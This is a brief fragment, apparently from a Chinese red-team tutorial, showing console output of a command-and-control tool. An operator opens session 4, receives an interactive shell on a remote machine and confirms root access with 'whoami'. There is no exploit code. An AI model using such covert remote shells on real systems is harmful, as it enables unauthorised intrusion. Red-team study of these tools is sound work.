 command (saulGoodman) 1> session -i 4
New window created: 4
history_size (session) => 1000
Session 4 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Abate Grocer Upseal Freely Easily Broke
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
sh (saulGoodman) 4> whoami
sh (saulGoodman) 4> root
sh (saulGoodman) 4>
渗透攻击红队